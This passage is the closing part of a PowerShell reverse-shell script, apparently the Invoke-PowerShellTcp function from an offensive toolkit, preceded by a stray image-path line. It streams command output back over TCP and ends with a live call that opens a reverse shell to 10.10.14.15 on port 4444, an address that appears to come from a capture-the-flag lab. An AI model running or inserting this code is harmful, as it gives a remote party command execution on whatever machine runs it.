 #Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.15 -Port 4444